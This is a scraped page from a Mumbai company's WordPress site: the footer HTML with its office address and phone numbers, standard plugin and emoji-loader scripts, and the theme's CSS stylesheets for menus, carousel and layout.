			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"153765dc4d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2746,"title":"What%20Everybody%20Is%20Saying%20About%20Help%20with%20Personal%20Statement%20Is%20Dead%20Wrong%20and%20Why%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"0f7f5f75f2","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"6c2f0e88e8"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css
body_size: 725
content:
.responsive-menu {
    display: none;
}

.responsive-menu nav {
    text-align: center;
    background: #efefef;
}

.responsive-menu nav ul {
    margin: 0;
    padding: 1em;
    list-style-type: none;
}

.responsive-menu nav ul li {
    display: inline;
    margin-left: 1em;
}

.responsive-menu nav ul li:first-child {
    margin-left: 0;
}

.responsive-menu nav ul li ul {
    display: none;
}

a,
a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}

section,
article,
header {
    display: block;
    float: left;
    width: 100%;
}

article {
    width: 96%;
    padding: 3em 2%;
}

.mname {
    float: right;
    margin-right: 30px;
    position: relative;
    text-transform: uppercase;
    top: -18px;
}

a.meanmenu-reveal {
    display: none
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: fixed;
    background: #fff;
    padding: 0;
    min-height: 73px;
    z-index: 9999;
    left: 0;
    top: 0;
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.50);
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #414042;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    top: 25px;
    right: 15px !important;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #c6262b;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    background: #fff none repeat scroll 0 0;
    float: left;
    margin-top: 73px;
    width: 100%;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none
}

.mean-container .mean-nav ul li {
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #e6e7e8;
}

.mean-container .mean-nav ul .mean-last {
    border-bottom: 1px solid #ddd;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: auto;
    padding: 13px;
    margin: 0;
    text-align: left;
    color: #414042;
    text-decoration: none;
    text-transform: capitalize;
}

.mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 12px 30px;
    opacity: 0.90;
    filter: alpha(opacity=90);
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li a:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li a.mean-expand {
    background: #c6262b;
    border-left: none !important;
    font-weight: 700;
    line-height: 28px;
    margin-top: 0;
    padding: 9px 10px !important;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 26px;
    color: #fff;
    z-index: 2;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: #333
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-nav ul li:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li:hover a {
    color: #fff;
}


.mean-container .mean-nav ul li:hover li {
    background: #f5f5f5 !important;
}

.mean-container .mean-nav ul li:hover li a, .mean-nav ul#menu-header li:hover li a {
    color: #414042 !important;
}


.mean-container .mean-nav ul li:hover li:hover, .mean-nav ul#menu-header li:hover li:hover {
    background: #c6262b !important;
}

.mean-container .mean-nav ul li:hover li a:hover, .mean-nav ul#menu-header li:hover li a:hover {
    color: #fff !important;
}

.mean-container .mean-nav .active {
    background: #c6262b;
}

.mname {
    display: none;
}

.mobile-logo {
    display: none;
}

.mean-nav ul#menu-header li a {

    color: #222 !important;
    font-size: 14px;

}
.mean-nav ul#menu-header li:hover a, .mean-nav ul#menu-header li a:hover
{
    color: #fff !important;
}
@media only screen and (max-width: 767px) {
    .mobile-logo .header-image {
        width: 100%;
    }

    .mobile-logo {
        display: block;
        position: fixed;
        z-index: 9999;
        width: 170px;
        left: 10px;
        top: 10px;
    }

    .site-header {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/tinycarousel.css
body_size: -18
content:
/* Tiny Carousel */
#slider1 { /*height: 1%; margin: 30px 0 0; overflow:hidden; position: relative; padding: 0 50px 10px;  */ margin-left:17px; }
#slider1 .viewport { height: 720px; /*overflow: hidden; position: relative;*/ }
#slider1 .buttons {
    background: #231F20;
    border-radius: 35px;
    display: block;
    position: absolute;
    top: 34%;
    left: 0;
    width: 35px;
    height: 35px;
    color: #fff;
    font-weight: bold;
    text-align: center;
    line-height: 35px;
    text-decoration: none;
    font-size: 22px;
	display:none;
}
#slider1 .next {
    right: 0;
    left: auto;
    top: 34%;
	display:none;
}
#slider1 .buttons:hover{
    color: #fff;
    background: #C01313;
}
#slider1 .disable { visibility: hidden; }
#slider1 .overview { /*list-style: none; position: absolute; padding: 0; margin: 0; width: 240px; left: 0 top: 0;*/ text-align: center;
    width: 100%;}
#slider1 .overview li{ /*float: left; */ margin: 28px 10px 0 0;display: inline-block; /*padding: 1px;  height: 121px;*/ list-style:none;}


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9
body_size: 4721
content:
/*
Theme Name: karmavir
/* =Reset
-------------------------------------------------------------- */

@charset "utf-8";
/* CSS Document */
*
{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
/*	list-style-type:none;*/
	
}



body
{
	background: #FFFFFF !important;
	/* background-image:url('/web/20180819051003im_/http://karmvirgroup.in/wp-content/themes/karmvir/images/simple_dashed.png'); */
	font-family: 'Open Sans', sans-serif;
	color: #000000;
    /* background: #cedbe5;
    background: -moz-radial-gradient(center, ellipse cover,  #cedbe5 1%, #47a3e0 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(1%,#cedbe5), color-stop(100%,#47a3e0)); 
    background: -webkit-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -o-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: -ms-radial-gradient(center, ellipse cover,  #cedbe5 1%,#47a3e0 100%); 
    background: radial-gradient(ellipse at center,  #cedbe5 1%,#47a3e0 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cedbe5', endColorstr='#47a3e0',GradientType=1 ); */

}
.row
{
	float:left;
	width:100%;
	
}
.wrapper
{
	width:980px;
	margin:0 auto;
}
.top-line{
	background:#990000;
	padding-top:3px;
}
.white{
	background:#FFF;
}

.logo {
    float: left;
    margin: 10px 5px;
    overflow: hidden;
}

.navigation {
     background: linear-gradient(to bottom, rgb(189, 46, 50) 0%, rgb(155, 33, 36) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    float: right;
    margin-right: 50px;
    overflow: visible;
        padding: 6px 0;
}

.navigation > ul > li {
    border-right: 1px solid #6f1416;
    color: white;
    display: block;
    float: left;
    font-size: 13px;
	
}
.navigation > ul > li > a {
    color: white;
    display: block;
    padding: 12px 10px;
    text-decoration: none;
	text-shadow: 1px 1px 1px black;
}
.navigation > ul > li > a:hover
{
	background:#6f1416;
}
.menu-active{
	background:#6f1416;
}

.call-now {
    float: right;
font-family: 'Roboto',sans-serif;
font-size: 18px;
width: 45%;
margin-top: 10px;

}

.banner {
    overflow: hidden;
    text-align: center;
}

.left-side-wrap {
    float: left;
    width: 26%;
	margin-top: 20px;
}

.form-wrap {
    overflow: visible;
    width: 100%;
}
.form-field {
    overflow: visible;
}

.name {
    font-size: 13px;
    font-weight: 600;
}

.lable {
    overflow: visible;
    width: 100%;
}
.lable-input
{
	background: linear-gradient(to bottom, rgb(255, 255, 255) 0%, rgb(229, 229, 229) 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #afafaf;
    border-radius: 3px;
    height: 25px;
    width: 100%;

}

.button-box {
    overflow: hidden;
	margin-top:10px;
}

.button {
    background: none repeat scroll 0 0 #990000;
    border: medium none;
    border-radius: 3px;
    color: white;
    font-family: open sans;
    font-size: 16px;
    height: 30px;
    width: 100%;
	cursor:pointer;
}

.letest-news {
